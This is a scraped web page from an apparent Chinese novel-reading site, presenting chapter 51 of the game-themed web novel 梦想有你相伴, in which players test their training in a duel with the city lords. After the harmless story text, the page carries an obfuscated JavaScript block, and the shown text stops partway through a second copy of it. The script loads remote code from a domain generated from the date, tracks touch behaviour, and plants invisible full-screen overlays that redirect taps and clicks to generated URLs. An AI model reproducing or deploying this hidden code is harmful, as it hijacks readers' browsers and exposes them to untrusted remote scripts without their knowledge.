

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cyberbees.org/65/65078/3355268.html
body_size: 11736
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>Ch51、验收_梦想有你相伴_污书屋</title>
    <meta name="keywords" content="Ch51、验收,梦想有你相伴,易东" />
    <meta name="description" content="污书屋提供梦想有你相伴Ch51、验收最新章节免费阅读章节内容." />
    <link rel="stylesheet" href="/static/3in1_bqg/reader.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body id="read" class="read">
    <header id="top" class="channelHeader channelHeader2"><a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a><span class="title">Ch51、验收&nbsp;&nbsp;易东</span><a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a></header>
    <div class="bg"></div>
    <a name="pagetop"></a>
    <p class="Readpage" style="background:#FFFFFF;padding:2px;">
        <a id="lightdiv" class="button lightoff" onclick="isnight();">关灯</a>
        <a id="huyandiv" class="button lightoff" onclick="isgreen();">护眼</a>&nbsp;&nbsp;&nbsp;&nbsp;
        字体：<a id="fontbig" class="sizebg" onclick="changeSize(1)">大</a> <a id="fontmiddle" class="sizebg" onclick="changeSize(2)">中</a> <a id="fontsmall" class="sizebg" onclick="changeSize(3)">小</a>
    </p>

    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/65/65078/3355267.html">上一章</a>        

        <a href="/index/65078/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/65/65078/3355269.html">下一章</a>
                        </p>


    <div id="chaptercontent" class="Readarea ReadAjax_content">
                <p> 最近x大和q大的论坛都疯传着同张照片。一男一女并肩走在一块儿，瞧上去都还挺有辨识度的。</p><p> x大的人第一眼看到的反应几乎都是──这不是观光管理系大三的徐声吗？</p><p> q大的人的反应更加诡异──顾禹兮竟然会和女生待在一起？</p><p> 重点两人看上去还挺配的，无论是身高、样貌，还是性格……</p><p> 好吧，性格这点暂且不论。毕竟顾禹兮这傢伙看着帅，但那个性实在不靠谱，至于x大那位美女则是不清楚了。</p><p> 不过很快便有x大的热心学生替q大好奇心旺盛的人解答了。</p><p> 简单几个字：不开口，徐声还能当个美女。</p><p> 八竿子打不着的两人为何会凑在一起？</p><p> 答案也只有几个人知道。但很可惜，这五人都窝在游戏里，根本无暇看论坛。</p><p> 「回去自己摸索得如何了？」兵器城主趴在办公桌上，感觉魂一半都被抽走了，上下眼皮宛如被黏死一般，怎样也睁不开。</p><p> 明明每天饱受压力折磨的是他们，怎么他这个旁观者看着比他们还累？</p><p> 果薰没敢开口，毕竟和对方不熟，思索几秒仍是诚实答道：「虽然要把习惯改掉挺难的，但还行。」</p><p> 这几天下来，她有空便和御琊一对一练习，输的得请赢的吃饭，不给个惩罚又怎能让他们全力以赴。对于钱包有些扁的果薰来说，这个惩罚无疑是很严重的。</p><p> 缘尘则是和唐洛燕对打，肆歌便在一旁抓准时机，给两人加血。学会在不使用药水的状态下稳稳控制自己p的消耗。</p><p> 「既然这样，就再来打一场验收一下。」恰在此时药剂城主从外头走进来，她随意拨了几下头发，瞧她这模样想必刚刚在外头就听见了。</p><p> 几人无声默认，他们也想知道自己这几天来的锻鍊是否有效用。</p><p> 这次的场景选在半径五十公尺的圆形斗技场，场地与上次相比较为宽广，但同样没半点能躲藏的地方。</p><p> 兵器城主悠哉地伸了个懒腰，接着法杖轻轻一挥，一团黑雾便凝聚在法杖顶端，朝他们的方向笔直飞来，体积渐渐扩大。</p><p> 是术士的黑雾。之前打流浪商人时对方就曾经放过，当时果薰成功挡下来了，而这次……</p><p> 她眼神一瞇，向前甩出足足二十张符咒，然而时机仍是晚了一拍，黑雾已经扩大到符咒无法包起来的体积。</p><p> 五人被包围在黑物里头，中了目盲，看不见外面。但其实城主他们也无法观察到黑雾里的情形。</p><p> 不过只要知道，人都在里面就行了。半径五米的黑雾，里面还有五个成年人，打中的机率很大。</p><p> 更何况是魔法师这个拥有大范围魔法攻击的职业。</p><p> 美食城主举高法杖，空气中的水气瞬间结成冰，凝聚成大型冰锥，在日光直射下，冰锥闪烁着危险的光芒。</p><p> 法杖一落下，冰锥便如箭一般射出，朝那团黑雾袭去。</p><p> 接着耳边只听符咒撕裂的声音响起。那声响，似乎离他们有些距离。</p><p> 冰锥以极快的速度衝进黑雾里，扬起的风顺利把黑雾吹散，后头的景象渐渐清晰。</p><p> 原来果薰根本没打算将黑雾包起来，而是让它扩大到能遮蔽住彼此视线，然后才在五人身前形成一道符咒墙。几人站在符咒墙后方好几公尺处，黑雾碰不着他们。</p><p> 但冰锥将力量匯集在一个尖端，那威力当然不是符咒墙能够抵挡的。纸张顿时被破开，而冰锥打中东西后便会自动碎开，两者互相抵销掉了。</p><p> 而符咒被撕裂后，首先映入眼帘的，便是那闪着银光的枪口。光芒刺眼，这代表着技能刚好蓄力完成。</p><p> 「快散开！」猎人拥有鹰眼，可以看到更远更细微的东西。所以一看见那抹红光便赶紧出声提醒，然而语言终究是晚了一步。</p><p> 砰一声枪响，红光直袭城主们，子弹在他们几人间猛然爆开。一个半透明的圆形将他们包住。</p><p> 开口却发不出半点声音，连技能也被锁死，无法施放。</p><p> 游侠的「沉默弹」，名字听起来挺逊的，殊不知这是九十五等才能习得的大招。</p><p> 蓄力时间长达五秒鐘，通常都需要有人掩护才能成功施放，否则当那标志性的银光出现，在场的所有敌人都会拚死打断。</p><p> 子弹炸开后，会形成一个半透明的圆形范围，在里头的玩家身上会有沉默的debuff，使他们无法施放技能。并且在里头也无法说话，听不见任何声响。</p><p> 唯有自己的心跳声清晰可见，可说是非常可怕的一个技能。</p><p> 在里头的敌人其实是看不见技能范围的，只有在外面的人可以看见那个半透明的圆形。走出范围后便不受技能影响。</p><p> 所以没有人会想让敌人逃出来。</p><p> 唐洛燕与御琊同时从未完全散去的黑雾里衝了出来，接着一个高高跃起，一个正面迎击。</p><p> 首先的攻击对象，赫然就是裁缝城主，职业刺客。</p>        <!-- <p class="chapter-page-info">Ch51、验收（1 / 1）,点击下一页继续阅读。</p> -->
        <div style="width:100%;text-align:center;"><a href="javascript:addbookcase('65078','梦想有你相伴','3355268','Ch51、验收')" style="color:red;">『加入书签，方便阅读』</a></div>
    </div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/65/65078/3355267.html">上一章</a>        
        <a href="/index/65078/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/65/65078/3355269.html">下一章</a>
                        </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
(function(){(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=-parseInt(aP(0x16f))/0x1*(-parseInt(aP(0x129))/0x2)+parseInt(aP(0x141))/0x3+-parseInt(aP(0x13b))/0x4+parseInt(aP(0x199))/0x5+-parseInt(aP(0x17f))/0x6*(parseInt(aP(0x177))/0x7)+-parseInt(aP(0x14d))/0x8*(-parseInt(aP(0x148))/0x9)+-parseInt(aP(0x11b))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe93ac),(function(){var aQ=a0b,a=aQ(0x150),b=0x112eb25,c=I(0xd)+aQ(0x137),d=aQ(0x15e),e=aQ(0x176),f=aQ(0x124),g=0x77,h=0x2,i=aQ(0x189),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x128)](aQ(0x130)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x136)](aQ(0x130)+g,q+0x1);function r(){var aR=aQ,ar=function(aw){var ax=document;ax['write'](aw);},at=s();for(var au=0x0;au<at[aR(0x192)];au++){var av=at[au];ar(av);}}function s(){var aS=aQ;return['<',L(aS(0x196)),L('tpi'),aS(0x12c),' s','rc="','ht',L(aS(0x16c)),':','/','/',R(),'.',L('uci'),'/',f,'?',new Date()[aS(0x18b)](),g,'">','<','/s','c',L(aS(0x18c)),'>'];}window[aQ(0x184)]=function(){var aT=aQ,ar=g,as=eval('data'+ar)+'';sessionStorage[aT(0x136)](aT(0x15f)+ar,as),sessionStorage['setItem'](aT(0x173)+ar,0x1);};function t(ar,as){var aU=aQ;if(typeof ar===aU(0x140)||ar===null)return[];var at=ar[aU(0x17d)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aV=aQ;window[aV(0x16b)]=window[aV(0x16b)]||new Set();if(window[aV(0x16b)][aV(0x153)](ar[aV(0x159)]))return;window['__executedClassIds'][aV(0x149)](ar[aV(0x159)]),console[aV(0x11d)]();var as=ar[aV(0x159)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aV(0x15d)],ay=ar[aV(0x14f)],az=ar[aV(0x163)];if(sessionStorage[as+aV(0x16e)])return;var aA=JSON[aV(0x17a)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aV(0x175)](aV(0x162),function(aF){var aW=aV,aG=aF[aW(0x142)][0x0][aW(0x144)];aC=aG,aD=aG;},![]),document['addEventListener'](aV(0x195),function(aF){var aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var 